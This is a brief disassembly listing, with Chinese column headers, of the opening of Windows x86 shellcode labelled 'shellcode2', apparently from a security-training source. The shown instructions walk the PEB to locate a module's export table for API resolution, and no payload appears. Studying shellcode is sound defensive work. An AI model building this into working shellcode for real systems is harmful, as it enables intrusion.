 地址 HEX 数据 反汇编 注释
01F00000 55 PUSH EBP
01F00001 8BEC MOV EBP,ESP
01F00003 81EC F0000000 SUB ESP,0F0
01F00009 53 PUSH EBX
01F0000A 56 PUSH ESI
01F0000B 33C9 XOR ECX,ECX
01F0000D 64:8B41 30 MOV EAX,DWORD PTR FS:[ECX+30]
01F00011 8B40 0C MOV EAX,DWORD PTR DS:[EAX+C]
01F00014 8B70 14 MOV ESI,DWORD PTR DS:[EAX+14]
01F00017 AD LODS DWORD PTR DS:[ESI]
01F00018 96 XCHG EAX,ESI
01F00019 AD LODS DWORD PTR DS:[ESI]
01F0001A 8B58 10 MOV EBX,DWORD PTR DS:[EAX+10]
01F0001D 83C3 3A ADD EBX,3A
01F00020 8B53 02 MOV EDX,DWORD PTR DS:[EBX+2]
01F00023 83EB 3A SUB EBX,3A
01F00026 03D3 ADD EDX,EBX
01F00028 8B52 78 MOV EDX,DWORD PTR DS:[EDX+78]
01F0002B 03D3 ADD EDX,EBX
01F0002D 50 PUSH EAX
01F0002E 8BC2 MOV EAX,EDX
01F00030 83C0 0C ADD EAX,0C
01F00033 8B70 14 MOV ESI,DWORD PTR DS:[EAX+14]
shellcode2 from X
掌控安全EDU